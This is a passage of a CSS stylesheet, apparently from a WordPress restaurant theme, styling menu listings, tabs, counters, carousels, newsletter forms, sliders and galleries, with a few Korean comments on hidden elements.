.erm_menu_content.layout-dotted .erm_product.erm_product_active .erm_product_price .name {
    text-transform: uppercase;
    position: absolute;
    white-space: nowrap;
    right: 0;
    font-size: 13px;
}
.erm_menu_content.layout-dotted .erm_product_title {
    margin: 0;
    position: relative;
    font-weight: 700;
    text-transform: uppercase;
}
.erm_menu_content.layout-dotted .erm_product_title span {
    background: #fff;
    position: relative;
    z-index: 9;
    padding-right: 5px;
}
.erm_menu_content.layout-dotted .erm_product_title .dotted {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    z-index: 1;
    margin: 0;
    border: 0;
    height: 1px;
    display: block;
    background: 0 0;
    border-bottom: 1px dashed #999;
}
.erm_menu_content.layout-default {
    margin: 0 -15px;
}
.erm_menu_content.layout-default li {
    list-style: none;
}
.erm_menu_content.layout-default .erm_product {
    padding: 10px 15px;
    margin-bottom: 10px;
}
.erm_menu_content.layout-default .erm_product .item-erm-section {
    border: 1px solid #ddd;
    border-radius: 5px;
    overflow: hidden;
    display: table;
    width: 100%;
}
.erm_menu_content.layout-default .erm_product .item-left {
    width: -moz-calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    display: table-cell;
    vertical-align: top;
    text-align: left;
}
.erm_menu_content.layout-default .erm_product.with_image a.image-popup {
    width: 110px;
    float: left;
    margin-right: 20px;
}
.erm_menu_content.layout-default .erm_product.with_image a.image-popup img {
    max-width: 100%;
}
.erm_menu_content.layout-default .erm_product .erm_product_price {
    width: 80px;
    padding-left: 10px;
    display: table-cell;
    vertical-align: top;
    text-align: left;
    padding-top: 15px;
}
.erm_menu_content.layout-default .erm_product .erm_product_price ul,
.erm_menu_content.layout-default .erm_product .erm_product_price ul li {
    margin: 0;
}
.erm_menu_content.layout-default .erm_product .erm_product_price .price {
    font-weight: 700;
}
.erm_menu_content.layout-default .erm_product .erm_product_price .name {
    display: block;
}
.erm_menu_content.layout-default .erm_product .erm_product_title {
    margin: 15px 0 0;
    position: relative;
    font-weight: 700;
    text-transform: uppercase;
}
.erm_menu_content.layout-default .erm_product .erm_product_desc {
    padding-right: 10px;
}
.erm_menu_content.layout-default .erm_product.no_image .item-erm-section .item-left {
    padding: 15px 20px;
}
.erm_menu_content.layout-default .erm_product.no_image .item-erm-section .item-left .erm_product_title {
    margin: 0;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs {
    margin: 0;
    background: rgba(17,17,17,.8);
    overflow: hidden;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs:after {
    content: "";
    clear: both;
    display: table-cell;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li {
    float: left;
    list-style-type: none;
    text-align: center;
    position: relative;
    line-height: 16px;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li a {
    text-decoration: none;
    color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    display: block;
    position: relative;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li a:after {
    border-right: 1px dashed #5d5d5c;
    content: "";
    position: absolute;
    top: 20px;
    bottom: 20px;
    right: 0;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li a span.box {
    display: table;
    table-layout: fixed;
    margin: 0 auto;
    padding: 0 15px;
    box-sizing: border-box;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li a img {
    display: table-cell;
    vertical-align: middle;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li a span.box>span {
    padding-left: 10px;
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    text-transform: uppercase;
    font-weight: 700;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li a span.box>span .sub-title {
    text-transform: none;
    font-size: 12px;
    display: block;
    font-weight: 400;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li.active:after,
.thim-widget-tab-restaurant-menu .nav-menu-tabs li:hover:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -4px;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fff;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li:last-child a:after {
    display: none;
}
.thim-widget-tab-restaurant-menu .tab-content {
    padding: 45px 0 70px;
}
.filter-restaurant,
.wrapper-gallery-filter {
    padding-top: 50px;
    padding-bottom: 60px;
}
.filter-restaurant .mix,
.wrapper-gallery-filter .mix {
    display: none;
}
.wrapper-filter-controls {
    text-align: center;
}
.filter-controls {
    display: inline-block;
    border-bottom: 1px solid #ddd;
    padding: 0 10px;
}
.filter-controls div,
.filter-controls .filter {
    display: inline-block;
    border-bottom: 1px solid transparent;
    margin: 0 8px -1px;
    padding: 5px 8px;
    text-transform: uppercase;
    cursor: pointer;
    font-size: 13px;
    font-weight: 700;
}
.filter-controls div.active,
.filter-controls .filter.active,
.filter-controls div:hover,
.filter-controls .filter:hover {
    border-color: #000;
}
.thim-widget-event .item-event {
    display: table;
}
.thim-widget-event .item-event .event-thumbnail {
    display: table-cell;
    vertical-align: middle;
    width: 50%;
}
.thim-widget-event .item-event .content-item {
    display: table-cell;
    vertical-align: top;
    background: #fff;
    padding: 0 30px 0 40px;
}
.thim-widget-event .item-event .content-item h3 {
    margin-top: 20px;
    font-weight: 700;
}
.thim-widget-event .item-event .content-item .view-detail {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    margin-bottom: 20px;
    display: block;
}
.thim-widget-event .item-event .content-right {
    display: table-cell;
    width: 228px;
    vertical-align: middle;
}
.counter-group {
    text-align: center;
    width: 165px;
    margin: 0 auto;
}
.counter-group:before,
.counter-group:after {
    content: " ";
    display: table;
}
.counter-group:after {
    clear: both;
}
.counter-block {
    float: left;
    margin: 5px;
}
.counter-block .counter {
    position: relative;
    width: 50px;
    height: 40px;
    overflow: hidden;
}
.counter-block {
    background: rgba(255,255,255,.2);
    border: 1px solid rgba(255,255,255,.1);
    padding: 10px;
}
.hidden-down {
    display: none;
}
.counter-block .counter .number {
    padding: 1%;
    width: 46%;
    height: 98%;
    position: absolute;
    font-size: 36px;
    line-height: 50px;
    top: -10000px;
}
.counter-block .counter .number.tens {
    left: 0;
}
.counter-block .counter .number.units {
    left: 50%;
}
.counter-block .counter .number.hundreds {
    display: none!important;
}
.counter-block .counter .number.show {
    top: 0;
    z-index: 2;
}
.counter-block .counter .number.hidden-down {
    top: 100%;
}
.counter-block .counter .number.hidden-up {
    top: -100%;
    z-index: 100;
}
.counter-block .counter.with-hundreds {
    width: 70px;
}
.counter-block .counter.with-hundreds .number {
    width: 30.66%;
}
.counter-block .counter.with-hundreds .number.tens {
    left: 33.33%;
}
.counter-block .counter.with-hundreds .number.units {
    left: 66.66%;
}
.counter-block .counter.with-hundreds .number.hundreds {
    display: block!important;
    left: 0;
}
.counter-block .counter-caption {
    font-size: 13px;
}
.wrapper-title-icon:after {
    clear: both;
    content: "";
    display: table;
}
.icon-left .boxes-icon {
    float: left;
    margin-right: 15px;
}
.icon-left .content-inner {
    float: left;
}
.smicon-read {
    margin-top: 15px;
    padding: 8px 30px;
    display: inline-block;
    border-width: 1px;
    border-style: solid;
    border-radius: 2px;
    font-weight: 700;
    color: #2a2a2a;
    font-size: 13px;
    text-transform: uppercase;
}
.smicon-read i {
    font-size: 12px;
    margin-left: 5px;
}
.icon-right .boxes-icon {
    float: right;
    margin-left: 15px;
}
.icon-right .content-inner {
    float: left;
}
.inner-icon {
    display: table;
    text-align: center;
    width: 100%;
    height: 100%;
    table-layout: fixed;
    box-sizing: border-box;
}
.inner-icon .icon {
    display: table-cell;
    vertical-align: middle;
    -webkit-transition: background 0.2s,color 0.2s;
    -moz-transition: background 0.2s,color 0.2s;
    transition: background 0.2s,color 0.2s;
}
.circle {
    border-radius: 50%;
}
.text-center .boxes-icon {
    margin: 0 auto;
}
.icon-top .icon-box-title {
    margin-top: 20px;
}
.icon-top .boxes-icon {
    overflow: hidden;
    display: inline-block;
}
.icon-box-title {
    margin-top: 0;
    margin-bottom: 10px;
}
.boxes-icon {
    color: #333;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
}
.iconbox-hover .thim-widget-icon-box {
    background-color: #fff!important;
    transition: background-color 0.5s ease;
    padding-top: 60px;
    padding-bottom: 100px;
}
.iconbox-hover .thim-widget-icon-box .content-inner {
    padding-left: 60px;
    padding-right: 60px;
}
.iconbox-hover:hover .thim-widget-icon-box {
    transition: background-color 0.5s ease;
}
.iconbox-hover:hover .thim-widget-icon-box .icon-box-title,
.iconbox-hover:hover .thim-widget-icon-box .desc-icon-box p {
    color: #fff!important;
}
.iconbox-hover:hover .thim-widget-icon-box .boxes-icon {
    border-color: #fff!important;
}
.iconbox-hover:hover .thim-widget-icon-box .boxes-icon i {
    color: #fff!important;
}
.iconbox-hover:hover .thim-widget-icon-box .smicon-read {
    background-color: #fff;
    border-color: #fff!important;
}
.iconbox-hover:hover .line-bottom {
    background-color: #fff;
}
.icon-box-title {
    position: relative;
}
.icon-box-title .line-bottom {
    width: 90px;
    background-color: #202020;
    height: 1px;
    display: block;
    margin: 20px auto 30px;
}
.text-center .icon-box-title .line-bottom {
    margin: 20px auto 30px;
}
.text-center .desc-icon-box {
    padding-left: 35px;
    padding-right: 35px;
}
.text-left .heading__primary .line-heading {
    left: 0;
    margin-left: 0;
}
.text-left .icon-box-title .line-bottom {
    margin: 20px auto 30px 0;
}
.text-left.wrapper-box-icon .sc-heading {
    text-align: left;
}
.text-right .heading__primary .line-heading {
    left: auto;
    right: 0;
    margin-left: 0;
}
.text-right .icon-box-title .line-bottom {
    margin: 20px 0 30px auto;
}
.text-right.wrapper-box-icon .sc-heading {
    text-align: right;
}
.wrapper-box-icon .sc-heading .line-heading {
    text-align: center;
}
.custom-padding .sc-heading {
    padding-bottom: 30px;
}
.tablebox {
    display: table;
    width: 100%;
}
.tablebox__item {
    display: table-cell;
    vertical-align: middle;
}
.article__parallax .tablebox {
    position: absolute;
    z-index: 10;
    text-align: center;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: inline-block;
}
.article__parallax .tablebox:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}
.article__parallax .tablebox .tablebox__item {
    vertical-align: middle;
    z-index: 3;
    position: relative;
    display: inline-block;
    width: 99%;
}
.article__parallax .tablebox .tablebox__item:before {
    content: " ";
    display: table;
}
.article__parallax .sc-heading .heading__primary {
    color: #fff;
}
.article__parallax .sc-heading {
    pointer-events: auto;
}
.article__parallax .heading__primary,
.article__parallax .heading__secondary {
    pointer-events: none;
}
.row__parallax {
    background: 0 0;
}
.article__parallax {
    background-attachment: fixed;
    background-position: 50% 0;
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0,0,0);
}
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
    float: left;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
}
.owl-carousel .owl-pagination {
    width: 100%;
    text-align: center;
    padding: 60px 0;
}
.owl-carousel .owl-pagination .owl-page {
    display: inline-block;
}
.owl-carousel .owl-pagination .owl-page span {
    width: 10px;
    height: 10px;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #a6a4a5;
    margin: 5px;
    cursor: pointer;
}
.owl-carousel .owl-buttons .owl-prev,
.owl-carousel .owl-buttons .owl-next {
    position: absolute;
    top: -55px;
    font-size: 40px;
    color: #c9c9c9;
    /*color: #d7d7d7;*/
    cursor: pointer;
}
.owl-carousel .owl-buttons .owl-prev span,
.owl-carousel .owl-buttons .owl-next span {
    position: relative;
}
.owl-carousel .owl-buttons .owl-prev span:after,
.owl-carousel .owl-buttons .owl-next span:after {
    width: 24px;
    height: 1px;
    background: #d7d7d7;
    position: absolute;
    /*content: "";*/
    top: 50%;
    margin-top: -1px;
}
.owl-carousel .owl-buttons .owl-prev {
    left: -17px;
    text-align: left;
}
.owl-carousel .owl-buttons .owl-prev span:after {
    right: -1px;
}
.owl-carousel .owl-buttons .owl-next {
    right: -17px;
    text-align: right;
}
.owl-carousel .owl-buttons .owl-next span:after {
    left: -1px;
}
.thim-widget-gallery-images {
    text-align: center;
}
.border-widget .widget.so-panel {
    border: 1px solid #ddd;
    padding: 30px 30px 0;
    margin-bottom: 60px;
    min-height: 417px;
}
.border-widget .widget.so-panel .widget-title {
    text-align: center;
    width: 100%;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 25px;
}
.border-widget .widget.so-panel .widget-title i {
    float: right;
    color: #35aadc;
    font-size: 20px;
}
ul.tweet {
    margin: 0;
}
ul.tweet li {
    position: relative;
    margin-bottom: 10px;
    list-style: none;
    font-size: 13px;
}
ul.tweet li .tweet-time {
    display: block;
    margin-top: 8px;
    color: #999;
    font-size: 12px;
    font-style: italic;
}
.instagram-seafood #sb_instagram>#sbi_images {
    padding: 0 !important;
}
.instagram-seafood #sb_instagram img {
    width: 384px;
    max-height: 250px;
}
.border-widget.seafood>.panel-grid-cell:last-child .so-panel {
    padding: 0;
}
.newletter-seafood {
    text-align: center;
    padding: 30% 12%;
}
.newletter-seafood h4,
.newletter-seafood p {
    color: #fff;
}
.newletter-seafood h4 {
    margin-top: 0;
}
.newletter-seafood .mc4wp-form #mc4wp_email {
    width: 260px;
    border: none;
    font-size: 13px;
    padding: 15px 10px 14px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    display: inline-block;
    background: #fff url(../../images/bg-newletter.png) no-repeat 225px center;
}
.newletter-seafood .mc4wp-form input[type=submit] {
    display: none;
}
.newletter {
    display: table;
    width: 100%;
    padding: 20px 0;
}
.newletter .widget-title,
.newletter .textwidget {
    display: table-cell;
    vertical-align: middle;
}
.newletter .widget-title {
    text-align: right;
    margin: 0;
    padding-right: 15px;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 80px;
}
.newletter .mc4wp-form #mc4wp_email {
    width: 352px;
    border: none;
    font-size: 13px;
    padding: 9px 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    display: inline-block;
    background: #fff url(../../images/bg-newletter.png) no-repeat 315px center;
}
.newletter .mc4wp-form input[type=submit] {
    padding: 9px 25px;
    border: none;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    background: #111;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    display: inline-block;
    margin-left: 5px;
}
.newletter .mc4wp-form input[type=submit]:hover {
    background: #222;
}
.thim-list-posts .post-formats-wrapper {
    margin-bottom: 25px;
}
.thim-list-posts .post-formats-wrapper a.post-image{display:block;}
.thim-list-posts .post-formats-wrapper a.post-image img{width:100%;}

.thim-list-posts .article-title-wrapper {
    position: relative;
    min-height: 40px;
}
.thim-list-posts .article-title-wrapper .article-title {
    padding-right: 40px;
    font-weight: 700;
    display: inline-block;
}
.thim-list-posts .article-title-wrapper .article-date {
	/*날짜 가림*/
	display:none;
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    color: #aaa;
    text-align: center;
}

.thim-list-posts .article-title-wrapper .article-date .day {
    display: block;
    font-size: 25px;
    font-weight: 700;
}
.thim-list-posts .article-title-wrapper .article-date .month {
    font-size: 13px;
}
.thim-list-posts .article-title-wrapper .article-author {
	display: block;
    margin-top:5px;
	font-size: 13px;
}
.thim-list-posts .article-title-wrapper .article-author a{color:#666;}
.thim-list-posts .article-title-wrapper .article-author a:hover{color:#666;}
.thim-list-posts .article-text {
    display: block;
    margin-top:20px;
	font-size: 13px;
	font-family:'Nanum Gothic';
    font-style: italic;
    color: #a7a7a7;
}
.thim-list-posts .article-text span {
    text-transform: capitalize;
    font-weight: 700;
	color:#444;
}
/*날짜수정*/
.thim-list-posts .article-text span.cu_date {
    text-transform: capitalize;
	float:right;
	padding-right:3px;
	font-size: 12px;
	font-style:normal;
    font-weight: normal;
    /*font-weight: 700;*/
	color:#a7a7a7;
}
.thim-list-posts .article-text span.cu_date a{color:#a7a7a7;font-style: italic;}

.flexslider {
    position: relative;
}
.flexslider ul,
.flexslider li,
.flexslider ul ul {
    margin: 0;
}
.flexslider li {
    list-style: none;
}
.flexslider .flex-direction-nav {
    margin: 0;
}
.flexslider .flex-direction-nav a {
    position: absolute;
    z-index: 9;
    margin: 0;
    top: 50%;
    margin-top: -16px;
    cursor: pointer;
    width: 31px;
    height: 32px;
    background: #fff;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
}
.flexslider .flex-direction-nav .flex-prev {
    left: -36px;
    opacity: 0;
}
.flexslider .flex-direction-nav .flex-prev:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 22px;
    line-height: 31px;
    display: inline-block;
}
.flexslider .flex-direction-nav .flex-next {
    right: -36px;
    opacity: 0;
}
.flexslider .flex-direction-nav .flex-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 22px;
    line-height: 31px;
    display: inline-block;
}
.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 0.8;
    left: 5px;
}
.flexslider:hover .flex-direction-nav .flex-next {
    opacity: 0.8;
    right: 5px;
}
.thim-widget-list-post-slider .widget-title {
    padding: 0 40px;
	text-align:center;
	font-size:18px;
	font-weight:bold;
}
.thim-widget-list-post-slider h3.widget-title{margin-bottom:20px;}

.thim-social a {
    font-size: 18px;
    color: #000;
}
.thim-social ul.social_link {
    margin: 0 -15px;
}
.thim-social ul.social_link li {
    display: inline-block;
    margin: 0 15px;
    list-style: none;
    padding: 0;
}
.wpcf7-form {
    margin: 40px 0 0 20px;
}
.wpcf7-form input,
.wpcf7-form select,
.wpcf7-form textarea {
    width: 100%;
    border: 1px solid #ddd;
    padding: 7px 15px;
    font-size: 13px;
    margin-bottom: 30px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.wpcf7-form textarea {
    height: 200px;
}
.wpcf7-form input[type=date] {
    padding: 2px 15px;
}
.wpcf7-form input[type=date]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    display: none;
}
.wpcf7-form .wpcf7-submit {
    margin-bottom: 0;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    font-weight: 700;
    text-transform: uppercase;
}
.thim-widget-icon-box {
    position: relative;
    overflow: hidden;
}
.thim-widget-icon-box .wrapper-box-icon {
    position: relative;
    z-index: 9;
}
.thim-widget-icon-box .background-video {
    padding-top: 160px;
    padding-bottom: 200px;
}
.thim-widget-icon-box video {
    position: absolute;
    bottom: 0;
    right: 0;
    min-width: 100%;
    min-height: 100%;
    max-height: 1000%;
    max-width: 1000%;
    width: auto;
    height: auto;
    top: 0;
    left: 0;
}
.bg-video-play {
    width: 50px;
    height: 50px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: block;
    margin: -30px auto 0;
    line-height: 50px;
    cursor: pointer;
}
.bg-video-play:before {
    font: normal normal normal 20px/1 FontAwesome;
    content: "\f04b";
    margin-left: 4px;
}
.bg-video-play.bg-pause {
    line-height: 48px;
}
.bg-video-play.bg-pause:before {
    content: "\f04c";
    font-size: 16px;
    margin-left: 0;
}
.top_site_main {
    position: relative;
    text-align: center;
    background: #222;
    color: #fff;
    text-transform: uppercase;
}
.top_site_main.top-site-no-image {
    color: #fff;
    padding-top: 30px;
    padding-bottom: 30px;
}
/*서브 비쥬얼 삭제*/
.top_site_main.top-site-no-image .page-title-wrapper {
    position: static;
	display:none;
}
.top_site_main img {
    width: 100%;
    height: auto;
}
.top_site_main .page-title-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    text-align: center;
    height: 100%;
}
.top_site_main .page-title-wrapper:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}
.top_site_main .page-title-wrapper .banner-wrapper {
    vertical-align: middle;
    position: relative;
    display: inline-block;
}
.top_site_main .page-title-wrapper .banner-wrapper .heading__secondary {
    text-transform: uppercase;
}
.top_site_main .page-title-wrapper .banner-wrapper .banner-description {
    margin-top: 10px;
}
.top_site_main .overlay-top-header {
    position: absolute;
    height: 100%;
    left: 0;
    right: 0;
    opacity: 0.4;
}
.top_site_main .page-title-wrapper .banner-wrapper h1,
.top_site_main .page-title-wrapper .banner-wrapper h2 {
    margin-top: 0;
    color: inherit;
    display: inline-block;
    position: relative;
}
.top_site_main .page-title-wrapper .banner-wrapper h1 span,
.top_site_main .page-title-wrapper .banner-wrapper h2 span {
    position: absolute;
    width: 100%;
    bottom: -5px;
    height: 2px;
    display: inline-block;
    left: 0;
}
.single-image.center {
    text-align: center;
}
.single-image.right {
    text-align: right;
}
.thim-widget-gallery-images .owl-carousel .owl-pagination .owl-page span {
    margin: 5px 15px;
}
.list-html-content {
    text-align: right;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 100px;
}
.list-html-content .line-center {
    width: 2px;
    position: absolute;
    left: 50%;
    margin-left: -1px;
    top: 0;
    bottom: 0;
    background: #7a7a7a;
}
.list-html-content .line-center:after,
.list-html-content .line-center:before {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    content: "";
    background: #7a7a7a;
    position: absolute;
    left: 50%;
    margin-left: -6px;
}
.list-html-content .line-center:after {
    bottom: 0;
}
.list-html-content .col-sm-6:nth-child(2n) {
    text-align: left;
}
.list-html-content .item-content {
    padding: 20px 45px;
}
.page .comments-area {
    margin-left: 0;
}
.show-separator {
    position: relative;
    color: #fff;
    text-transform: uppercase;
    line-height: 20px;
}
.show-separator:after,
.show-separator:before {
    margin-left: 10px;
    width: 60px;
    height: 2px;
    background: #fff;
    content: "";
    display: inline-block;
    position: relative;
    top: -4px;
}
.show-separator:before {
    margin-left: 0;
    margin-right: 10px;
}
.rev_slider .heading__secondary {
    margin-bottom: 10px;
}
.tp-button.primary {
    padding: 12px 35px;
    font-size: 13px;
    text-shadow: 0 0 0!important;
    text-decoration: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}
.error-404 {
    padding-bottom: 60px;
    padding-top: 60px;
}
.error-404 .page-content {
    max-width: 780px;
    margin: 0 auto;
}
.error-404 h1 {
    font-weight: 300;
}
.images_parallax {
    background: 0 0;
}
.images_parallax img {
    opacity: 0;
}
.wrapper-gallery-filter .fancybox {
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
}
.wrapper-gallery-filter .fancybox:before {
    position: absolute;
    top: 0;
    left: 15px;
    right: 15px;
    bottom: 0;
    background: rgba(0,0,0,.5);
    content: "";
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transform: 0;
    -moz-transform: 0;
    -o-transform: 0;
    -ms-transform: 0;
    transform: 0;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
}
.wrapper-gallery-filter .fancybox:after {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    width: 40px;
    height: 40px;
    content: "\f002";
    font: normal normal normal 32px/1 FontAwesome;
    color: #fff;
    -webkit-transform: 0;
    -moz-transform: 0;
    -o-transform: 0;
    -ms-transform: 0;
    transform: 0;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 50%;
    margin-left: -20px;
    text-align: center;
    opacity: 0.8;
}
.wrapper-gallery-filter .fancybox:hover:after,
.wrapper-gallery-filter .fancybox:hover:before {
    -webkit-transform: 1;
    -moz-transform: 1;
    -o-transform: 1;
    -ms-transform: 1;
    transform: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
#sb_instagram {
    padding-bottom: 0 !important;
}
.archive-content .sticky {
    background-color: #ECECEC;
    padding-left: 20px;
    padding-top: 20px;
    margin-bottom: 25px;
}
.archive-content .sticky .share-post .social-share {
    border-color: #C2C2C2;
}
.archive-content .sticky .share-post .social-share li {
    border-bottom: 1px solid #C2C2C2;
}
.tp-bullets.preview4 {
    bottom: 50px!important;
    /*bottom: 50px!important;*/
}
/*메인슬라이더 하단 네비박스 위치 수정*/
@media (max-width:600px) {
	.tp-bullets.preview4 {
    bottom: 30px!important;
}
}
.tp-bullets.preview4 .bullet,
.tp-bullets.preview4 .bullet:hover {
    background: rgba(255,255,255,.5)!important;
    width: 10px!important;
    height: 10px!important;
    border: none!important;
    margin: 0 7px !important;
}
.custom-gallery .filter-controls {
    border-bottom: 1px solid transparent;
}
.custom-gallery .filter-controls a {
    color: #5a5a5a;
}
.mobile-menu-open #main-content {
    position: relative;
    overflow: hidden;
    z-index: 99;
}
.arrow-scroll {
    border: 2px solid #fff;
    border-radius: 12px;
    bottom: 50px;
    display: block;
    height: 34px;
    left: 50%;
    margin-left: -13px;
    position: absolute;
    width: 22px;
    z-index: 99;
    transition: all 500ms cubic-bezier(.25,.46,.45,.94) 0s;
    -webkit-transition: all 500ms cubic-bezier(.25,.46,.45,.94) 0s;
    -o-transition: all 500ms cubic-bezier(.25,.46,.45,.94) 0s;
}
.arrow-scroll a {
    display: table;
    height: 33px;
    text-align: center;
    width: 18px;
}
.arrow-scroll span.mouse {
    display: block;
    margin: auto !important;
    width: 2px;
    height: 6px;
    border-radius: 4px;
    background: #fff;
    border: 1px solid transparent;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: scroll;
    animation-name: scroll;
    text-indent: -999em;
    overflow: hidden;
}
.arrow-scroll span.scroll-text {
    bottom: 40px;
    color: #fff;
    font-size: 10px;
    letter-spacing: 4px;
    line-height: 26px;
    position: absolute;
    text-transform: uppercase;
    transition: all 300ms cubic-bezier(.25,.46,.45,.94) 0s;
    -webkit-transition: all 300ms cubic-bezier(.25,.46,.45,.94) 0s;
    -o-transition: all 300ms cubic-bezier(.25,.46,.45,.94) 0s;
    left: -88px;
    width: 200px;
}
.arrow-scroll:hover span.scroll-text {
    letter-spacing: 6px!important;
    transition: all 300ms cubic-bezier(.25,.46,.45,.94) 0s!important;
    -webkit-transition: all 300ms cubic-bezier(.25,.46,.45,.94) 0s!important;
    -o-transition: all 300ms cubic-bezier(.25,.46,.45,.94) 0s!important;
}
@-webkit-keyframes scroll {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
}
@keyframes scroll {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
    }
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    background-image: url(../../images/arrow-select.png);
    background-position: center right;
    background-repeat: no-repeat;
}
@-moz-document url-prefix() {
    .wpcf7-form input[type=date] {
        padding: 7px 15px;
    }
    .wpcf7-form select {
        padding: 11px 15px;
    }
}
.thim-widget-menu-details .menu-details .content-image {
    position: relative;
}
.thim-widget-menu-details .menu-details .content-image .box {
    position: absolute;
    text-align: center;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    display: inline-block;
}
.thim-widget-menu-details .menu-details .content-image .box:before {
    background: #004e99;
    opacity: 0.7;
    content: "";
    position: absolute;
    width: 120px;
    height: 120px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.thim-widget-menu-details .menu-details .content-image .box img {
    position: relative;
    z-index: 9;
}
.thim-widget-menu-details .menu-details .content-des {
    padding: 0 11px;
    margin-top: 30px;
}
.thim-widget-menu-details .menu-details .content-des .description {
    margin-top: 20px;
    margin-bottom: 30px;
}
.thim-widget-menu-details .menu-details .content-des a.read-more.menu-btn {
    border-width: 1px;
    border-style: solid;
    text-transform: uppercase;
    padding: 10px 25px;
    border-radius: 2px;
}
.list-product-cat {
    text-align: center;
    margin-bottom: 80px;
}
.product-cat {
    margin: 0 auto;
    display: inline-block;
